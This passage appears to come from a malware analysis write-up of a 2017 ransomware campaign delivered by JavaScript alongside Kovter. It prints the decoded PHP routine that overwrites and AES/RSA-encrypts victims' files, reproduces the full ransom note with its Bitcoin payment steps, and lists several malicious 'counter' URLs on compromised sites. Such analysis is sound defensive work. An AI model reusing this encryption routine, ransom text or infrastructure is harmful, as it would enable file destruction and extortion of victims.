Which in turn needs further decoding to make a working php file that actually does the encryption, which I decoded using the online php decoding service http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/ giving something more readable to humans
Where I am told the relevant part for our purposes is:
$db = fopen($fn . ".db", "w"); foreach ($_SERVER["files"] as $file) { $fp = fopen($file, "r+"); if ($fp === false) continue; $trash = ""; for ($i = 0;$i < 2048;$i++) $trash.= chr(mt_rand(0, 255)); $key = ""; for ($i = 0;$i < 128;$i++) $key.= chr(mt_rand(0, 255)); $aes = new Crypt_AES(CRYPT_AES_MODE_ECB); $aes->setKeyLength(128); $aes->setKey($key); $b = fread($fp, 2048); fseek($fp, 0); fwrite($fp, substr($trash, 0, strlen($b))); fclose($fp); $b = $aes->encrypt($b); $rsa = new Crypt_RSA(); $rsa->loadKey|$keypub); $key = $rsa->encrypt($key); fputs($db, $file . " " . base64_encode($key) . " " . base64_encode($b) . " "); } fclose($db);
Showing a high level of encryption that at this time appears unable to be decrypted without paying the ransom.
This ransom note ( or something similar with different links gets displayed on the victim’s desktop
ATTENTION!
All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms.
The only way to restore your files is to buy decryptor. Please, follow these steps:
Create your Bitcoin wallet here:
https://blockchain.info/wallet/new
Buy 0.11471 bitcoins here:
https://localbitcoins.com/buy_bitcoins
Send 0.11471 bitcoins to this address:
<%ADDRESS%>
Open one of the following links in your browser:
http://elita5.md/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
http://artdecorfashion.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
http://goldwingclub.ru/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
http://perdasbasalti.it/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
http://natiwa.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt
Download and run decryptor to restore your files.
You can find this instruction in "DECRYPT" file on your desktop.
The original js downloads 4 files via the counter file1 is Kovter as usual, the second is unknown and there is a massive 6.7mb php interpreter. The 2nd file won’t run without the php interpreter. It looks like it also belongs to PHP and both php files together are needed to run the downloaded php counter files to encrypt the computer
You get 3 identical named files, with different file extensions in THIS example from 4 July 2017 we got
162citM2mvkp8bEpsLyUchneaUyauzndYZ.doc which appears to be data and not a word doc that is somehow involved in the ransomware
5/11